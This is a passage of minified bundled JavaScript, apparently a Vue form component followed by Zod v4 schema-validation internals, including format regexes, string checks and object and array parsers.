le;return{name:B.name,error:le}}}function W(B,Q){return!Q||!B.name?B:{...B,name:Q+"."+B.name}}function R(B,Q){const le=Q+".",me=B?.name?.startsWith(le)?B.name.substring(le.length):B.name;return{...B,name:me}}function Z(B,Q){return Q?B.filter(le=>le?.name?.startsWith(Q+".")).map(le=>R(le,Q)):B}function U(B){return B.api.getErrors().map(Q=>B.name?{...Q,name:B.name+"."+Q.name}:Q)}function Y(B,Q){return!B||!Q?!0:B instanceof RegExp?B.test(Q):Q===B||typeof B=="string"&&B.startsWith(Q+".")}function D(B,Q){if(!B||B instanceof RegExp)return B;if(Q!==B)return typeof B=="string"&&B.startsWith(Q+".")?B.substring(Q.length+1):B}function j(B,Q){const le=new Set(Q),me=Q.map(ce=>g.value?.[ce]?.pattern).filter(Boolean),Se=ce=>ce.name?le.has(ce.name)?!0:me.some(re=>re.test(ce.name)):!1,Oe=h.value.filter(ce=>!Se(ce)),F=B.filter(Se);return[...Oe,...F]}function T(B,Q){return B.filter(le=>Q instanceof RegExp?!(le.name&&Q.test(le.name)):!le.name||le.name!==Q)}function ne(B){return!B.name||!!g.value[B.name]}const pe={validate:k,errors:h,setErrors(B,Q){const le=y(B.filter(ne)),me=[];for(const Se of p.value.values())if(Y(Q,Se.name)){const Oe=Z(B,Se.name);Se.api.setErrors(Oe,D(Q,Se.name||"")),me.push(...U(Se))}if(Q){const Se=T(h.value,Q);h.value=[...Se,...le,...me]}else h.value=[...le,...me]},async submit(){await E(new Event("submit"))},getErrors(B){return B?h.value.filter(Q=>B instanceof RegExp?Q.name&&B.test(Q.name):Q.name===B):h.value},clear(B){const Q=B?h.value.filter(me=>ne(me)&&(B instanceof RegExp?!(me.name&&B.test(me.name)):me.name!==B)):[],le=[];for(const me of p.value.values())Y(B,me.name)&&me.api.clear(),le.push(...U(me));h.value=[...Q,...le]},disabled:P,loading:x,dirty:$(()=>!!v.size),dirtyFields:xn(v),blurredFields:xn(b),touchedFields:xn(_)};return t(pe),(B,Q)=>(O(),L(Jt(w(c)?"div":"form"),{id:w(s),class:he(a.value({class:r.class})),onSubmit:Wn(E,["prevent"])},{default:N(()=>[K(B.$slots,"default",{errors:h.value,loading:x.value})]),_:3},40,["id","class"]))}};function ae(e,t,n){function r(s,l){var u;Object.defineProperty(s,"_zod",{value:s._zod??{},enumerable:!1}),(u=s._zod).traits??(u.traits=new Set),s._zod.traits.add(e),t(s,l);for(const c in a.prototype)c in s||Object.defineProperty(s,c,{value:a.prototype[c].bind(s)});s._zod.constr=a,s._zod.def=l}const o=n?.Parent??Object;class i extends o{}Object.defineProperty(i,"name",{value:e});function a(s){var l;const u=n?.Parent?new i:this;r(u,s),(l=u._zod).deferred??(l.deferred=[]);for(const c of u._zod.deferred)c();return u}return Object.defineProperty(a,"init",{value:r}),Object.defineProperty(a,Symbol.hasInstance,{value:s=>n?.Parent&&s instanceof n.Parent?!0:s?._zod?.traits?.has(e)}),Object.defineProperty(a,"name",{value:e}),a}class Ti extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}class US extends Error{constructor(t){super(`Encountered unidirectional transform during encode: ${t}`),this.name="ZodEncodeError"}}const WS={};function Go(e){return WS}function eF(e){const t=Object.values(e).filter(r=>typeof r=="number");return Object.entries(e).filter(([r,o])=>t.indexOf(+r)===-1).map(([r,o])=>o)}function Ap(e,t){return typeof t=="bigint"?t.toString():t}function ug(e){return{get value(){{const t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function fg(e){return e==null}function dg(e){const t=e.startsWith("^")?1:0,n=e.endsWith("$")?e.length-1:e.length;return e.slice(t,n)}const D0=Symbol("evaluating");function ft(e,t,n){let r;Object.defineProperty(e,t,{get(){if(r!==D0)return r===void 0&&(r=D0,r=n()),r},set(o){Object.defineProperty(e,t,{value:o})},configurable:!0})}function ti(e,t,n){Object.defineProperty(e,t,{value:n,writable:!0,enumerable:!0,configurable:!0})}function ni(...e){const t={};for(const n of e){const r=Object.getOwnPropertyDescriptors(n);Object.assign(t,r)}return Object.defineProperties({},t)}function L0(e){return JSON.stringify(e)}const KS="captureStackTrace"in Error?Error.captureStackTrace:(...e)=>{};function vc(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}const tF=ug(()=>{if(typeof navigator<"u"&&navigator?.userAgent?.includes("Cloudflare"))return!1;try{const e=Function;return new e(""),!0}catch{return!1}});function Ga(e){if(vc(e)===!1)return!1;const t=e.constructor;if(t===void 0)return!0;const n=t.prototype;return!(vc(n)===!1||Object.prototype.hasOwnProperty.call(n,"isPrototypeOf")===!1)}function GS(e){return Ga(e)?{...e}:Array.isArray(e)?[...e]:e}const nF=new Set(["string","number","symbol"]);function uu(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function So(e,t,n){const r=new e._zod.constr(t??e._zod.def);return(!t||n?.parent)&&(r._zod.parent=e),r}function $e(e){const t=e;if(!t)return{};if(typeof t=="string")return{error:()=>t};if(t?.message!==void 0){if(t?.error!==void 0)throw new Error("Cannot specify both `message` and `error` params");t.error=t.message}return delete t.message,typeof t.error=="string"?{...t,error:()=>t.error}:t}function rF(e){return Object.keys(e).filter(t=>e[t]._zod.optin==="optional"&&e[t]._zod.optout==="optional")}function oF(e,t){const n=e._zod.def,r=ni(e._zod.def,{get shape(){const o={};for(const i in t){if(!(i in n.shape))throw new Error(`Unrecognized key: "${i}"`);t[i]&&(o[i]=n.shape[i])}return ti(this,"shape",o),o},checks:[]});return So(e,r)}function iF(e,t){const n=e._zod.def,r=ni(e._zod.def,{get shape(){const o={...e._zod.def.shape};for(const i in t){if(!(i in n.shape))throw new Error(`Unrecognized key: "${i}"`);t[i]&&delete o[i]}return ti(this,"shape",o),o},checks:[]});return So(e,r)}function aF(e,t){if(!Ga(t))throw new Error("Invalid input to extend: expected a plain object");const n=e._zod.def.checks;if(n&&n.length>0)throw new Error("Object schemas containing refinements cannot be extended. Use `.safeExtend()` instead.");const o=ni(e._zod.def,{get shape(){const i={...e._zod.def.shape,...t};return ti(this,"shape",i),i},checks:[]});return So(e,o)}function sF(e,t){if(!Ga(t))throw new Error("Invalid input to safeExtend: expected a plain object");const n={...e._zod.def,get shape(){const r={...e._zod.def.shape,...t};return ti(this,"shape",r),r},checks:e._zod.def.checks};return So(e,n)}function lF(e,t){const n=ni(e._zod.def,{get shape(){const r={...e._zod.def.shape,...t._zod.def.shape};return ti(this,"shape",r),r},get catchall(){return t._zod.def.catchall},checks:[]});return So(e,n)}function cF(e,t,n){const r=ni(t._zod.def,{get shape(){const o=t._zod.def.shape,i={...o};if(n)for(const a in n){if(!(a in o))throw new Error(`Unrecognized key: "${a}"`);n[a]&&(i[a]=e?new e({type:"optional",innerType:o[a]}):o[a])}else for(const a in o)i[a]=e?new e({type:"optional",innerType:o[a]}):o[a];return ti(this,"shape",i),i},checks:[]});return So(t,r)}function uF(e,t,n){const r=ni(t._zod.def,{get shape(){const o=t._zod.def.shape,i={...o};if(n)for(const a in n){if(!(a in i))throw new Error(`Unrecognized key: "${a}"`);n[a]&&(i[a]=new e({type:"nonoptional",innerType:o[a]}))}else for(const a in o)i[a]=new e({type:"nonoptional",innerType:o[a]});return ti(this,"shape",i),i},checks:[]});return So(t,r)}function mi(e,t=0){if(e.aborted===!0)return!0;for(let n=t;n<e.issues.length;n++)if(e.issues[n]?.continue!==!0)return!0;return!1}function ZS(e,t){return t.map(n=>{var r;return(r=n).path??(r.path=[]),n.path.unshift(e),n})}function cl(e){return typeof e=="string"?e:e?.message}function Zo(e,t,n){const r={...e,path:e.path??[]};if(!e.message){const o=cl(e.inst?._zod.def?.error?.(e))??cl(t?.error?.(e))??cl(n.customError?.(e))??cl(n.localeError?.(e))??"Invalid input";r.message=o}return delete r.inst,delete r.continue,t?.reportInput||delete r.input,r}function pg(e){return Array.isArray(e)?"array":typeof e=="string"?"string":"unknown"}function Za(...e){const[t,n,r]=e;return typeof t=="string"?{message:t,code:"custom",input:n,inst:r}:{...t}}const YS=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,Ap,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},JS=ae("$ZodError",YS),XS=ae("$ZodError",YS,{Parent:Error});function fF(e,t=n=>n.message){const n={},r=[];for(const o of e.issues)o.path.length>0?(n[o.path[0]]=n[o.path[0]]||[],n[o.path[0]].push(t(o))):r.push(t(o));return{formErrors:r,fieldErrors:n}}function dF(e,t=n=>n.message){const n={_errors:[]},r=o=>{for(const i of o.issues)if(i.code==="invalid_union"&&i.errors.length)i.errors.map(a=>r({issues:a}));else if(i.code==="invalid_key")r({issues:i.issues});else if(i.code==="invalid_element")r({issues:i.issues});else if(i.path.length===0)n._errors.push(t(i));else{let a=n,s=0;for(;s<i.path.length;){const l=i.path[s];s===i.path.length-1?(a[l]=a[l]||{_errors:[]},a[l]._errors.push(t(i))):a[l]=a[l]||{_errors:[]},a=a[l],s++}}};return r(e),n}const hg=e=>(t,n,r,o)=>{const i=r?Object.assign(r,{async:!1}):{async:!1},a=t._zod.run({value:n,issues:[]},i);if(a instanceof Promise)throw new Ti;if(a.issues.length){const s=new(o?.Err??e)(a.issues.map(l=>Zo(l,i,Go())));throw KS(s,o?.callee),s}return a.value},gg=e=>async(t,n,r,o)=>{const i=r?Object.assign(r,{async:!0}):{async:!0};let a=t._zod.run({value:n,issues:[]},i);if(a instanceof Promise&&(a=await a),a.issues.length){const s=new(o?.Err??e)(a.issues.map(l=>Zo(l,i,Go())));throw KS(s,o?.callee),s}return a.value},fu=e=>(t,n,r)=>{const o=r?{...r,async:!1}:{async:!1},i=t._zod.run({value:n,issues:[]},o);if(i instanceof Promise)throw new Ti;return i.issues.length?{success:!1,error:new(e??JS)(i.issues.map(a=>Zo(a,o,Go())))}:{success:!0,data:i.value}},pF=fu(XS),du=e=>async(t,n,r)=>{const o=r?Object.assign(r,{async:!0}):{async:!0};let i=t._zod.run({value:n,issues:[]},o);return i instanceof Promise&&(i=await i),i.issues.length?{success:!1,error:new e(i.issues.map(a=>Zo(a,o,Go())))}:{success:!0,data:i.value}},hF=du(XS),gF=e=>(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return hg(e)(t,n,o)},mF=e=>(t,n,r)=>hg(e)(t,n,r),vF=e=>async(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return gg(e)(t,n,o)},yF=e=>async(t,n,r)=>gg(e)(t,n,r),bF=e=>(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return fu(e)(t,n,o)},_F=e=>(t,n,r)=>fu(e)(t,n,r),wF=e=>async(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return du(e)(t,n,o)},SF=e=>async(t,n,r)=>du(e)(t,n,r),xF=/^[cC][^\s-]{8,}$/,kF=/^[0-9a-z]+$/,CF=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,EF=/^[0-9a-vA-V]{20}$/,TF=/^[A-Za-z0-9]{27}$/,AF=/^[a-zA-Z0-9_-]{21}$/,PF=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,OF=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,M0=e=>e?new RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/,IF=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,RF="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";function $F(){return new RegExp(RF,"u")}const NF=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,DF=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:))$/,LF=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,MF=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,qF=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,QS=/^[A-Za-z0-9_-]*$/,BF=/^(?=.{1,253}\.?$)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[-0-9a-zA-Z]{0,61}[0-9a-zA-Z])?)*\.?$/,FF=/^\+(?:[0-9]){6,14}[0-9]$/,ex="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",zF=new RegExp(`^${ex}$`);function tx(e){const t="(?:[01]\\d|2[0-3]):[0-5]\\d";return typeof e.precision=="number"?e.precision===-1?`${t}`:e.precision===0?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function jF(e){return new RegExp(`^${tx(e)}$`)}function HF(e){const t=tx({precision:e.precision}),n=["Z"];e.local&&n.push(""),e.offset&&n.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");const r=`${t}(?:${n.join("|")})`;return new RegExp(`^${ex}T(?:${r})$`)}const VF=e=>{const t=e?`[\\s\\S]{${e?.minimum??0},${e?.maximum??""}}`:"[\\s\\S]*";return new RegExp(`^${t}$`)},UF=/^(?:true|false)$/i,WF=/^[^A-Z]*$/,KF=/^[^a-z]*$/,wr=ae("$ZodCheck",(e,t)=>{var n;e._zod??(e._zod={}),e._zod.def=t,(n=e._zod).onattach??(n.onattach=[])}),GF=ae("$ZodCheckMaxLength",(e,t)=>{var n;wr.init(e,t),(n=e._zod.def).when??(n.when=r=>{const o=r.value;return!fg(o)&&o.length!==void 0}),e._zod.onattach.push(r=>{const o=r._zod.bag.maximum??Number.POSITIVE_INFINITY;t.maximum<o&&(r._zod.bag.maximum=t.maximum)}),e._zod.check=r=>{const o=r.value;if(o.length<=t.maximum)return;const a=pg(o);r.issues.push({origin:a,code:"too_big",maximum:t.maximum,inclusive:!0,input:o,inst:e,continue:!t.abort})}}),ZF=ae("$ZodCheckMinLength",(e,t)=>{var n;wr.init(e,t),(n=e._zod.def).when??(n.when=r=>{const o=r.value;return!fg(o)&&o.length!==void 0}),e._zod.onattach.push(r=>{const o=r._zod.bag.minimum??Number.NEGATIVE_INFINITY;t.minimum>o&&(r._zod.bag.minimum=t.minimum)}),e._zod.check=r=>{const o=r.value;if(o.length>=t.minimum)return;const a=pg(o);r.issues.push({origin:a,code:"too_small",minimum:t.minimum,inclusive:!0,input:o,inst:e,continue:!t.abort})}}),YF=ae("$ZodCheckLengthEquals",(e,t)=>{var n;wr.init(e,t),(n=e._zod.def).when??(n.when=r=>{const o=r.value;return!fg(o)&&o.length!==void 0}),e._zod.onattach.push(r=>{const o=r._zod.bag;o.minimum=t.length,o.maximum=t.length,o.length=t.length}),e._zod.check=r=>{const o=r.value,i=o.length;if(i===t.length)return;const a=pg(o),s=i>t.length;r.issues.push({origin:a,...s?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},inclusive:!0,exact:!0,input:r.value,inst:e,continue:!t.abort})}}),pu=ae("$ZodCheckStringFormat",(e,t)=>{var n,r;wr.init(e,t),e._zod.onattach.push(o=>{const i=o._zod.bag;i.format=t.format,t.pattern&&(i.patterns??(i.patterns=new Set),i.patterns.add(t.pattern))}),t.pattern?(n=e._zod).check??(n.check=o=>{t.pattern.lastIndex=0,!t.pattern.test(o.value)&&o.issues.push({origin:"string",code:"invalid_format",format:t.format,input:o.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})}):(r=e._zod).check??(r.check=()=>{})}),JF=ae("$ZodCheckRegex",(e,t)=>{pu.init(e,t),e._zod.check=n=>{t.pattern.lastIndex=0,!t.pattern.test(n.value)&&n.issues.push({origin:"string",code:"invalid_format",format:"regex",input:n.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),XF=ae("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=WF),pu.init(e,t)}),QF=ae("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=KF),pu.init(e,t)}),ez=ae("$ZodCheckIncludes",(e,t)=>{wr.init(e,t);const n=uu(t.includes),r=new RegExp(typeof t.position=="number"?`^.{${t.position}}${n}`:n);t.pattern=r,e._zod.onattach.push(o=>{const i=o._zod.bag;i.patterns??(i.patterns=new Set),i.patterns.add(r)}),e._zod.check=o=>{o.value.includes(t.includes,t.position)||o.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:o.value,inst:e,continue:!t.abort})}}),tz=ae("$ZodCheckStartsWith",(e,t)=>{wr.init(e,t);const n=new RegExp(`^${uu(t.prefix)}.*`);t.pattern??(t.pattern=n),e._zod.onattach.push(r=>{const o=r._zod.bag;o.patterns??(o.patterns=new Set),o.patterns.add(n)}),e._zod.check=r=>{r.value.startsWith(t.prefix)||r.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:r.value,inst:e,continue:!t.abort})}}),nz=ae("$ZodCheckEndsWith",(e,t)=>{wr.init(e,t);const n=new RegExp(`.*${uu(t.suffix)}$`);t.pattern??(t.pattern=n),e._zod.onattach.push(r=>{const o=r._zod.bag;o.patterns??(o.patterns=new Set),o.patterns.add(n)}),e._zod.check=r=>{r.value.endsWith(t.suffix)||r.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:r.value,inst:e,continue:!t.abort})}}),rz=ae("$ZodCheckOverwrite",(e,t)=>{wr.init(e,t),e._zod.check=n=>{n.value=t.tx(n.value)}});class oz{constructor(t=[]){this.content=[],this.indent=0,this&&(this.args=t)}indented(t){this.indent+=1,t(this),this.indent-=1}write(t){if(typeof t=="function"){t(this,{execution:"sync"}),t(this,{execution:"async"});return}const r=t.split(`
`).filter(a=>a),o=Math.min(...r.map(a=>a.length-a.trimStart().length)),i=r.map(a=>a.slice(o)).map(a=>" ".repeat(this.indent*2)+a);for(const a of i)this.content.push(a)}compile(){const t=Function,n=this?.args,o=[...(this?.content??[""]).map(i=>`  ${i}`)];return new t(...n,o.join(`
`))}}const iz={major:4,minor:1,patch:12},Nt=ae("$ZodType",(e,t)=>{var n;e??(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=iz;const r=[...e._zod.def.checks??[]];e._zod.traits.has("$ZodCheck")&&r.unshift(e);for(const o of r)for(const i of o._zod.onattach)i(e);if(r.length===0)(n=e._zod).deferred??(n.deferred=[]),e._zod.deferred?.push(()=>{e._zod.run=e._zod.parse});else{const o=(a,s,l)=>{let u=mi(a),c;for(const f of s){if(f._zod.def.when){if(!f._zod.def.when(a))continue}else if(u)continue;const d=a.issues.length,p=f._zod.check(a);if(p instanceof Promise&&l?.async===!1)throw new Ti;if(c||p instanceof Promise)c=(c??Promise.resolve()).then(async()=>{await p,a.issues.length!==d&&(u||(u=mi(a,d)))});else{if(a.issues.length===d)continue;u||(u=mi(a,d))}}return c?c.then(()=>a):a},i=(a,s,l)=>{if(mi(a))return a.aborted=!0,a;const u=o(s,r,l);if(u instanceof Promise){if(l.async===!1)throw new Ti;return u.then(c=>e._zod.parse(c,l))}return e._zod.parse(u,l)};e._zod.run=(a,s)=>{if(s.skipChecks)return e._zod.parse(a,s);if(s.direction==="backward"){const u=e._zod.parse({value:a.value,issues:[]},{...s,skipChecks:!0});return u instanceof Promise?u.then(c=>i(c,a,s)):i(u,a,s)}const l=e._zod.parse(a,s);if(l instanceof Promise){if(s.async===!1)throw new Ti;return l.then(u=>o(u,r,s))}return o(l,r,s)}}e["~standard"]={validate:o=>{try{const i=pF(e,o);return i.success?{value:i.data}:{issues:i.error?.issues}}catch{return hF(e,o).then(a=>a.success?{value:a.data}:{issues:a.error?.issues})}},vendor:"zod",version:1}}),mg=ae("$ZodString",(e,t)=>{Nt.init(e,t),e._zod.pattern=[...e?._zod.bag?.patterns??[]].pop()??VF(e._zod.bag),e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=String(n.value)}catch{}return typeof n.value=="string"||n.issues.push({expected:"string",code:"invalid_type",input:n.value,inst:e}),n}}),bt=ae("$ZodStringFormat",(e,t)=>{pu.init(e,t),mg.init(e,t)}),az=ae("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=OF),bt.init(e,t)}),sz=ae("$ZodUUID",(e,t)=>{if(t.version){const r={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(r===void 0)throw new Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=M0(r))}else t.pattern??(t.pattern=M0());bt.init(e,t)}),lz=ae("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=IF),bt.init(e,t)}),cz=ae("$ZodURL",(e,t)=>{bt.init(e,t),e._zod.check=n=>{try{const r=n.value.trim(),o=new URL(r);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(o.hostname)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:BF.source,input:n.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(o.protocol.endsWith(":")?o.protocol.slice(0,-1):o.protocol)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:n.value,inst:e,continue:!t.abort})),t.normalize?n.value=o.href:n.value=r;return}catch{n.issues.push({code:"invalid_format",format:"url",input:n.value,inst:e,continue:!t.abort})}}}),uz=ae("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=$F()),bt.init(e,t)}),fz=ae("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=AF),bt.init(e,t)}),dz=ae("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=xF),bt.init(e,t)}),pz=ae("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=kF),bt.init(e,t)}),hz=ae("$ZodULID",(e,t)=>{t.pattern??(t.pattern=CF),bt.init(e,t)}),gz=ae("$ZodXID",(e,t)=>{t.pattern??(t.pattern=EF),bt.init(e,t)}),mz=ae("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=TF),bt.init(e,t)}),vz=ae("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=HF(t)),bt.init(e,t)}),yz=ae("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=zF),bt.init(e,t)}),bz=ae("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=jF(t)),bt.init(e,t)}),_z=ae("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=PF),bt.init(e,t)}),wz=ae("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=NF),bt.init(e,t),e._zod.onattach.push(n=>{const r=n._zod.bag;r.format="ipv4"})}),Sz=ae("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=DF),bt.init(e,t),e._zod.onattach.push(n=>{const r=n._zod.bag;r.format="ipv6"}),e._zod.check=n=>{try{new URL(`http://[${n.value}]`)}catch{n.issues.push({code:"invalid_format",format:"ipv6",input:n.value,inst:e,continue:!t.abort})}}}),xz=ae("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=LF),bt.init(e,t)}),kz=ae("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=MF),bt.init(e,t),e._zod.check=n=>{const r=n.value.split("/");try{if(r.length!==2)throw new Error;const[o,i]=r;if(!i)throw new Error;const a=Number(i);if(`${a}`!==i)throw new Error;if(a<0||a>128)throw new Error;new URL(`http://[${o}]`)}catch{n.issues.push({code:"invalid_format",format:"cidrv6",input:n.value,inst:e,continue:!t.abort})}}});function nx(e){if(e==="")return!0;if(e.length%4!==0)return!1;try{return atob(e),!0}catch{return!1}}const Cz=ae("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=qF),bt.init(e,t),e._zod.onattach.push(n=>{n._zod.bag.contentEncoding="base64"}),e._zod.check=n=>{nx(n.value)||n.issues.push({code:"invalid_format",format:"base64",input:n.value,inst:e,continue:!t.abort})}});function Ez(e){if(!QS.test(e))return!1;const t=e.replace(/[-_]/g,r=>r==="-"?"+":"/"),n=t.padEnd(Math.ceil(t.length/4)*4,"=");return nx(n)}const Tz=ae("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=QS),bt.init(e,t),e._zod.onattach.push(n=>{n._zod.bag.contentEncoding="base64url"}),e._zod.check=n=>{Ez(n.value)||n.issues.push({code:"invalid_format",format:"base64url",input:n.value,inst:e,continue:!t.abort})}}),Az=ae("$ZodE164",(e,t)=>{t.pattern??(t.pattern=FF),bt.init(e,t)});function Pz(e,t=null){try{const n=e.split(".");if(n.length!==3)return!1;const[r]=n;if(!r)return!1;const o=JSON.parse(atob(r));return!("typ"in o&&o?.typ!=="JWT"||!o.alg||t&&(!("alg"in o)||o.alg!==t))}catch{return!1}}const Oz=ae("$ZodJWT",(e,t)=>{bt.init(e,t),e._zod.check=n=>{Pz(n.value,t.alg)||n.issues.push({code:"invalid_format",format:"jwt",input:n.value,inst:e,continue:!t.abort})}}),Iz=ae("$ZodBoolean",(e,t)=>{Nt.init(e,t),e._zod.pattern=UF,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=!!n.value}catch{}const o=n.value;return typeof o=="boolean"||n.issues.push({expected:"boolean",code:"invalid_type",input:o,inst:e}),n}}),Rz=ae("$ZodUnknown",(e,t)=>{Nt.init(e,t),e._zod.parse=n=>n}),$z=ae("$ZodNever",(e,t)=>{Nt.init(e,t),e._zod.parse=(n,r)=>(n.issues.push({expected:"never",code:"invalid_type",input:n.value,inst:e}),n)});function q0(e,t,n){e.issues.length&&t.issues.push(...ZS(n,e.issues)),t.value[n]=e.value}const Nz=ae("$ZodArray",(e,t)=>{Nt.init(e,t),e._zod.parse=(n,r)=>{const o=n.value;if(!Array.isArray(o))return n.issues.push({expected:"array",code:"invalid_type",input:o,inst:e}),n;n.value=Array(o.length);const i=[];for(let a=0;a<o.length;a++){const s=o[a],l=t.element._zod.run({value:s,issues:[]},r);l instanceof Promise?i.push(l.then(u=>q0(u,n,a))):q0(l,n,a)}return i.length?Promise.all(i).then(()=>n):n}});function yc(e,t,n,r){e.issues.length&&t.issues.push(...ZS(n,e.issues)),e.value===void 0?n in r&&(t.value[n]=void 0):t.value[n]=e.value}function rx(e){const t=Object.keys(e.shape);for(const r of t)if(!e.shape?.[r]?._zod?.traits?.has("$ZodType"))throw new Error(`Invalid element at key "${r}": expected a Zod schema`);const n=rF(e.shape);return{...e,keys:t,keySet:new Set(t),numKeys:t.length,optionalKeys:new Set(n)}}function ox(e,t,n,r,o,i){const a=[],s=o.keySet,l=o.catchall._zod,u=l.def.type;for(const c of Object.keys(t)){if(s.has(c))continue;if(u==="never"){a.push(c);continue}const f=l.run({value:t[c],issues:[]},r);f instanceof Promise?e.push(f.then(d=>yc(d,n,c,t))):yc(f,n,c,t)}return a.length&&n.issues.push({code:"unrecognized_keys",keys:a,input:t,inst:i}),e.length?Promise.all(e).then(()=>n):n}const Dz=ae("$ZodObject",(e,t)=>{if(Nt.init(e,t),!Object.getOwnPropertyDescriptor(t,"shape")?.get){const s=t.shape;Object.defineProperty(t,"shape",{get:()=>{const l={...s};return Object.defineProperty(t,"shape",{value:l}),l}})}const r=ug(()=>rx(t));ft(e._zod,"propValues",()=>{const s=t.shape,l={};for(const u in s){const c=s[u]._zod;if(c.values){l[u]??(l[u]=new Set);for(const f of c.values)l[u].add(f)}}return l});const o=vc,i=t.catchall;let a;e._zod.parse=(s,l)=>{a??(a=r.value);const u=s.value;if(!o(u))return s.issues.push({expected:"object",code:"invalid_type",input:u,inst:e}),s;s.value={};const c=[],f=a.shape;for(const d of a.keys){const 